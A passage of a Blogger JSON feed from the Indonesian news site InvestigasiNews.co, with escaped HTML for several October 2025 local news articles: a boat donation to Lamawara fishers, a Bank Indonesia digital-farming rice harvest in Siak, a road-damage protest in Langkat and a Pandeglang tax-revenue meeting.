dapat meningkatkan produktivitas dan kesejahteraan nelayan tangkap di wilayah tersebut, Sabtu 25\/10\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMatias Beda Langobelen, koordinator nelayan tangkap di Desa Lamawara yang menerima bantuan perahu tersebut, menyerahkannya kepada seluruh kelompok nelayan untuk digunakan secara bersama-sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Meskipun bantuan perahu ini atas nama saya, sesungguhnya ini milik seluruh masyarakat Desa Lamawara. Mari kita jaga dan rawat bersama demi kesejahteraan kita semua,” ujar Matias.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, salah seorang warga Lamawara, Yosep Paso, menyampaikan rasa syukur dan terima kasihnya kepada Pemerintah Daerah Lembata atas perhatian yang diberikan kepada para nelayan.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisPqrh_3BQhHBuJPfU-4lqano1cfNn1do-7detDcbd9LM0wz8fkRxZM-weK6vFT2wE9yeVhF8DzU-fRK7yNX0c48iz_UIgbCES-XWrnwJ8ZBwDu4J3MXxKxucNG02AHZK_5u78Vrn_v-6ZPZoJAnf73RKmToPwN4mytR0n8Oj13j8IW7bUZmlxaYF3ZcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisPqrh_3BQhHBuJPfU-4lqano1cfNn1do-7detDcbd9LM0wz8fkRxZM-weK6vFT2wE9yeVhF8DzU-fRK7yNX0c48iz_UIgbCES-XWrnwJ8ZBwDu4J3MXxKxucNG02AHZK_5u78Vrn_v-6ZPZoJAnf73RKmToPwN4mytR0n8Oj13j8IW7bUZmlxaYF3ZcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Dengan adanya bantuan dari Dinas Kelautan dan Perikanan ini, kami akan memanfaatkannya secara bersama untuk kepentingan masyarakat. Perahu sepanjang lima meter dengan bobot tiga ton ini sangat membantu kami melaut bersama, karena mampu menampung muatan cukup banyak,” tutur Yosep dengan jujur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EYosep juga mengaku, sejak menerima bantuan ini, ia bertekad untuk meninggalkan kebiasaan buruknya yang sering mengonsumsi minuman keras lokal. “Sekarang saya ingin fokus bekerja sebagai nelayan dan memperbaiki hidup,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESejak adanya bantuan perahu tersebut, aktivitas melaut warga Lamawara meningkat. Program ini merupakan bagian dari implementasi unggulan Pemerintah Daerah Lembata melalui program \u003Cem\u003ENelayan, Tani, Ternak\u003C\/em\u003E yang bertujuan memperkuat ekonomi masyarakat berbasis potensi lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain dikenal sebagai desa nelayan, Lamawara juga memiliki tradisi adat rekonsiliasi perdamaian antara pihak korban dan pelaku dalam kasus pembunuhan, yang dalam bahasa setempat disebut \u003Cstrong\u003ETuno Rongan Behing Nawan\u003C\/strong\u003E.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(Tvb)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6622559833592122353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6622559833592122353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/pemkab-lembata-beri-bantuan-perahu.html","title":"Pemkab Lembata Beri Bantuan Perahu untuk Melayani Desa Lamawara"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM4qzmAm7Vfm3sjEoSl2QMGHvOp7IqVlu-7dGnLBTkOYrE1h8tcni-4wmP3_zgCf7edJD1Xy2W_VeazeSWVOOPsgUAw6IKsosH4XtKK4I9q4Wi8BXxQoZPr--jv-X8TJrWmjukoTQyMarnRWGOUOPIenHnBBWjsOURjyeilWdPlmUDWNcYlg9POF70UqM=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5355242390761013262"},"published":{"$t":"2025-10-22T13:39:00.001+07:00"},"updated":{"$t":"2025-10-22T13:39:54.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Teknologi Digital Bikin Sawah Lebih Cerdas, Bank Indonesia Riau Panen Padi di Bungaraya"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE7j62zXEZLSAOCcahgZRiDma-uEmEIqMx__LBVt6W0KLAgzlhfu5yvNAPH80Cz7mzFvNOZAW6hDeticvyT81Y998RB13H20WDU07PRW8uKrT-nrpaejnByO-sp-yiE39UQ5TvyR60QXKWWmqVALgqdikR2XxlLcHsc8tI8KpSwBrfJmJ9wuImjE9pmUM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE7j62zXEZLSAOCcahgZRiDma-uEmEIqMx__LBVt6W0KLAgzlhfu5yvNAPH80Cz7mzFvNOZAW6hDeticvyT81Y998RB13H20WDU07PRW8uKrT-nrpaejnByO-sp-yiE39UQ5TvyR60QXKWWmqVALgqdikR2XxlLcHsc8tI8KpSwBrfJmJ9wuImjE9pmUM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Teknologi Digital Bikin Sawah Lebih Cerdas, Bank Indonesia Riau Panen Padi di Bungaraya.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003Cbr\u003E\nSiak —\u0026nbsp;Program\u0026nbsp;Digital Farming\u0026nbsp;yang digagas Bank Indonesia (BI) Perwakilan Provinsi Riau mulai menunjukkan hasil nyata. Hal ini ditandai dengan kegiatan panen demplot padi di Kampung Jayapura, Kecamatan Bungaraya, Kabupaten Siak, Rabu (22\/10\/2025).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKegiatan panen bersama tersebut dihadiri oleh Deputi Kepala Perwakilan Bank Indonesia Provinsi Riau,\u0026nbsp;Sudiro Pambudi, yang mewakili Kepala BI Riau;\u0026nbsp;Bupati Siak Afni Zulkifli, S.AP., M.Si.; unsur Forkopimda Kabupaten Siak; perwakilan BRMP Riau; BWS Sumatera III; Dinas Pertanian Kabupaten Siak; para camat; unsur TNI-Polri; kepala kampung; penyuluh pertanian lapangan (PPL); serta kelompok tani se-Kecamatan Bungaraya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKetua Gapoktan Mulia Tani,\u0026nbsp;Yanto, dalam sambutannya menyampaikan rasa syukur atas keberhasilan panen padi di lahan\u0026nbsp;digital farming\u0026nbsp;tersebut.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Digital farming\u0026nbsp;ini bukan sekadar panen hasil, tapi puncak dari perjuangan panjang — mulai dari mengolah tanah, menanam, merawat, hingga menghadapi tantangan cuaca dan hama. Hasil yang melimpah ini bukti bahwa kerja keras dan doa kita tidak sia-sia,” ujar Yanto.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIa menegaskan bahwa keberhasilan tersebut merupakan hasil kolaborasi dan semangat gotong royong petani bersama berbagai pihak pendukung, termasuk Bank Indonesia dan pemerintah daerah. Yanto juga mengajak para petani untuk terus berinovasi dan meningkatkan produktivitas di musim tanam berikutnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESementara itu, Deputi Kepala Perwakilan Bank Indonesia Provinsi Riau,\u0026nbsp;Sudiro Pambudi, menjelaskan alasan BI turut serta dalam program pertanian ini.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Mungkin ada yang bertanya, kenapa Bank Indonesia ikut mengurus padi? Salah satu tugas kami adalah menjaga stabilitas nilai rupiah, yang salah satunya berkaitan dengan inflasi pangan. Nah, harga beras ini memiliki bobot besar dalam perhitungan inflasi, sekitar 3–4 persen,” ujarnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurut Sudiro, pengendalian harga pangan seperti beras tidak bisa dilakukan hanya melalui kebijakan moneter, tetapi perlu dukungan dari peningkatan produksi di lapangan. Karena itu, BI mendorong penggunaan teknologi\u0026nbsp;digital farming\u0026nbsp;untuk meningkatkan produktivitas dan efisiensi biaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Dengan teknologi seperti\u0026nbsp;Rapid Soil Check, petani bisa tahu kebutuhan pupuk secara tepat berapa banyak, jenisnya apa, dan kapan digunakan. Ini membuat hasil panen lebih optimal dengan biaya lebih hemat,” jelasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESudiro menambahkan, kolaborasi dengan petani diharapkan dapat memperkuat ketahanan pangan lokal dan menekan ketergantungan Riau terhadap pasokan beras dari luar daerah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kesempatan yang sama,\u0026nbsp;Bupati Siak Afni Zulkifli, S.AP., M.Si.,\u0026nbsp;menyampaikan apresiasi kepada Bank Indonesia atas dukungannya terhadap sektor pertanian di Siak. Ia menilai, pertanian merupakan sektor penting yang memiliki efek ganda terhadap kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya bukan petani, tapi saya paham bahwa sektor pertanian ini jauh lebih stabil dan berdampak langsung pada masyarakat. Selama ini pertumbuhan ekonomi Siak banyak ditopang oleh infrastruktur dan manufaktur, tapi kita ingin pertumbuhan yang lebih merata dari sektor yang melibatkan rakyat banyak, yaitu pertanian,” ujar Afni.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAfni juga menyoroti masih rendahnya kontribusi sektor pertanian terhadap Produk Domestik Regional Bruto (PDRB) Siak serta masih tingginya ketimpangan ekonomi. Ia berkomitmen mendorong kebijakan yang lebih berpihak kepada petani, termasuk rencana pemberian kredit murah bagi pelaku UMKM dan petani dengan bunga yang ditanggung pemerintah daerah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami ingin ekonomi berputar di kelompok-kelompok yang punya efek langsung ke masyarakat. Pertumbuhan ekonomi bagus belum tentu berarti masyarakatnya sejahtera. Karena itu, kita ingin pertumbuhan yang nyata dan merata,” tegasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAcara ditutup dengan panen simbolis oleh Bupati Siak, perwakilan Bank Indonesia Riau, dan kelompok tani di hamparan padi\u0026nbsp;digital farming.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5355242390761013262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5355242390761013262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/teknologi-digital-bikin-sawah-lebih.html","title":"Teknologi Digital Bikin Sawah Lebih Cerdas, Bank Indonesia Riau Panen Padi di Bungaraya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE7j62zXEZLSAOCcahgZRiDma-uEmEIqMx__LBVt6W0KLAgzlhfu5yvNAPH80Cz7mzFvNOZAW6hDeticvyT81Y998RB13H20WDU07PRW8uKrT-nrpaejnByO-sp-yiE39UQ5TvyR60QXKWWmqVALgqdikR2XxlLcHsc8tI8KpSwBrfJmJ9wuImjE9pmUM=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6737978730311807978"},"published":{"$t":"2025-10-18T23:51:00.001+07:00"},"updated":{"$t":"2025-10-18T23:51:28.564+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Warga Hinai Kiri Tanam Pohon Pisang di Jalan Rusak sebagai Bentuk Protes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_3UEfSLBjDC2jLJo-E7PBVpzy7WEWBNZznj6sYWMpp6-9guHN3o3Kx_bkF96_ezNfDQcbJK3zm5W_TI2fV1EVaTB2muCguqA5ITt8rs5qZuxVy5Ljcu0xa6vL_07u2TayvNuPSUnTfgbGbIHzMB9O2VIpP7rQnTtov3ibgmrBHbIyr4HaTTSr2HIq0qA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_3UEfSLBjDC2jLJo-E7PBVpzy7WEWBNZznj6sYWMpp6-9guHN3o3Kx_bkF96_ezNfDQcbJK3zm5W_TI2fV1EVaTB2muCguqA5ITt8rs5qZuxVy5Ljcu0xa6vL_07u2TayvNuPSUnTfgbGbIHzMB9O2VIpP7rQnTtov3ibgmrBHbIyr4HaTTSr2HIq0qA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Warga Hinai Kiri Tanam Pohon Pisang di Jalan Rusak sebagai Bentuk Protes.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELANGKAT —\u003C\/strong\u003E Warga Lingkungan I, Kelurahan Hinai Kiri, Kecamatan Secanggang, Kabupaten Langkat, menggelar aksi tanam pohon pisang di badan jalan rusak yang menghubungkan Kelurahan Hinai Kiri dengan Desa Kebun Kelapa. Aksi tersebut dilakukan sebagai bentuk protes terhadap kondisi jalan yang tak kunjung diperbaiki oleh pemerintah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami sebagai warga Lingkungan I Kelurahan Hinai Kiri sudah sejak lama merasa tidak diperhatikan oleh pemerintah, baik kecamatan, kabupaten, maupun provinsi,” ujar \u003Cstrong\u003EHermansyah\u003C\/strong\u003E, salah seorang warga setempat, saat ditemui di lokasi aksi, Sabtu (18\/10\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menjelaskan, setiap kali turun hujan, jalan tersebut selalu tergenang air karena tidak memiliki saluran pembuangan yang memadai. Parit yang ada tidak mampu menampung volume air hujan sehingga air meluap ke badan jalan. Akibatnya, jalan menjadi rusak dan berlubang seperti kolam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Genangan air itu panjangnya sekitar 16 meter. Sudah bertahun-tahun tidak ada perbaikan dari pihak mana pun. Padahal ini jalan penghubung antar desa yang setiap hari dilalui masyarakat, mulai dari petani, pegawai, hingga anak-anak sekolah,” tambah Hermansyah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menuturkan, banyak anak sekolah terpaksa tidak masuk karena pakaian mereka basah saat melewati genangan air tersebut. Warga pun merasa kecewa karena belum ada tindakan nyata dari pemerintah setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Apakah harus menunggu jalan ini rusak parah baru diperhatikan?” katanya dengan nada kesal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHermansyah bersama warga berharap \u003Cstrong\u003EBupati Langkat, H. Syah Afandin, S.H.\u003C\/strong\u003E, segera menindaklanjuti keluhan masyarakat. Mereka meminta agar dibuat saluran pembuangan air di sisi jalan agar air hujan tidak terus menggenangi badan jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, salah seorang warga yang enggan disebut namanya menegaskan bahwa aksi tanam pohon pisang ini akan terus dilakukan bila pemerintah tidak segera memperbaiki jalan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kalau tidak juga diperbaiki dalam waktu dekat, kami akan lanjut menanam pohon pisang di badan jalan,” ujarnya saat dikonfirmasi wartawan \u003Cstrong\u003EInvestigasiNews.co\u003C\/strong\u003E di lokasi aksi.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Reporter: Hermansyah \/ Editor: Redaksi InvestigasiNews.co)\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6737978730311807978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6737978730311807978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/warga-hinai-kiri-tanam-pohon-pisang-di.html","title":"Warga Hinai Kiri Tanam Pohon Pisang di Jalan Rusak sebagai Bentuk Protes"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_3UEfSLBjDC2jLJo-E7PBVpzy7WEWBNZznj6sYWMpp6-9guHN3o3Kx_bkF96_ezNfDQcbJK3zm5W_TI2fV1EVaTB2muCguqA5ITt8rs5qZuxVy5Ljcu0xa6vL_07u2TayvNuPSUnTfgbGbIHzMB9O2VIpP7rQnTtov3ibgmrBHbIyr4HaTTSr2HIq0qA=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5326539638921435824"},"published":{"$t":"2025-10-17T11:39:00.000+07:00"},"updated":{"$t":"2025-10-17T11:40:11.892+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Rakor PAD Pandeglang 2025: Bapenda Genjot Penagihan Pajak untuk Capai Target 75 Persen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisjy-kW6kq-YkD9T_hTp2tiTt1KxP-aokdji_Q_UWQXZL97QWYIBMXtPennvDlDRI2XTp-xvuZfdiX5B1vulkdDC4GDJoXOFU4c9hHVVUzeQS2a_mCKHN3VN0tGinlaK2-wmAixce20KcFpkpwZakTMhnlMEgP9Nxrp-7bLc0VZy0SAGZnQcLHl98XX2w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisjy-kW6kq-YkD9T_hTp2tiTt1KxP-aokdji_Q_UWQXZL97QWYIBMXtPennvDlDRI2XTp-xvuZfdiX5B1vulkdDC4GDJoXOFU4c9hHVVUzeQS2a_mCKHN3VN0tGinlaK2-wmAixce20KcFpkpwZakTMhnlMEgP9Nxrp-7bLc0VZy0SAGZnQcLHl98XX2w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Rakor PAD Pandeglang 2025: Bapenda Genjot Penagihan Pajak untuk Capai Target 75 Persen.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPandeglang - \u003C\/b\u003ERapat Koordinasi (Rakor) Pendapatan Asli Daerah (PAD) Kabupaten Pandeglang Tahun Anggaran 2025 digelar di ruang rapat Sekretariat Daerah (Setda) Kabupaten Pandeglang. Kegiatan tersebut diikuti oleh perwakilan dari 35 kecamatan yang ada di wilayah Pandeglang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Badan Pendapatan Daerah (Bapenda) Kabupaten Pandeglang, \u003Cstrong\u003ERamadani\u003C\/strong\u003E, dalam keterangannya kepada awak media \u003Cstrong\u003EInvestigasinews.co\u003C\/strong\u003E usai acara, menyampaikan bahwa pihaknya terus mengoptimalkan penagihan pajak menjelang akhir tahun anggaran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kita gencar melakukan penagihan kepada wajib pajak di sisa dua bulan terakhir tahun anggaran 2025. Kami bentuk tim khusus di tingkat kecamatan bersama perangkat desa untuk mencapai target 75 persen PAD Kabupaten Pandeglang. Namun, realitanya baru sekitar 50 persen yang terealisasi. Kami berharap capaian tersebut bisa terus meningkat hingga akhir tahun,” ujar Ramadani.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, ia menjelaskan bahwa pajak reklame, pajak bangunan, pajak air bawah tanah, dan pajak hotel merupakan sumber PAD yang paling potensial untuk diandalkan dalam meningkatkan pendapatan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERamadani juga menegaskan pentingnya kerja sama dari seluruh pemangku kepentingan, mulai dari perangkat desa hingga perangkat kecamatan, dalam membentuk tim penagihan yang aktif turun ke lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Dengan penagihan yang dilakukan secara berulang kepada para wajib pajak, diharapkan mereka segera melunasi kewajibannya kepada pemerintah daerah. Dengan demikian, pembayaran Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB) serta penghasilan tetap atau siltap kepada para petugas dapat dilakukan sesuai ketentuan tanpa tertunda,” jelasnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESebagai informasi, \u003Cstrong\u003Esiltap (penghasilan tetap)\u003C\/strong\u003E merupakan gaji bulanan yang diberikan kepada kepala desa dan perangkat desa sebagai bentuk penghargaan atas tugas dan tanggung jawab mereka. Siltap bersumber dari \u003Cstrong\u003EAlokasi Dana Desa (ADD)\u003C\/strong\u003E yang dikelola oleh pemerintah daerah dan disalurkan dari \u003Cstrong\u003EAPBN\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBesaran siltap telah diatur dalam ketentuan pemerintah, yakni:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EKepala Desa:\u003C\/strong\u003E minimal setara 120% gaji pokok PNS golongan II\/A (sekitar Rp2.426.640),\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESekretaris Desa:\u003C\/strong\u003E minimal setara 110% gaji pokok PNS golongan II\/A (sekitar Rp2.224.420),\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPerangkat Desa lainnya:\u003C\/strong\u003E minimal setara 100% gaji pokok PNS golongan II\/A (sekitar Rp2.022.200).\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPembayaran siltap seharusnya dilakukan setiap bulan tanpa keterlambatan, dan dapat dijadikan \u003Cstrong\u003Eagunan kredit\u003C\/strong\u003E di lembaga keuangan seperti bank.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan langkah percepatan penagihan pajak dan optimalisasi PAD, Pemerintah Kabupaten Pandeglang berharap kesejahteraan perangkat desa serta pembangunan daerah dapat berjalan beriringan secara berkelanjutan.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E@Farid – Kaperwil 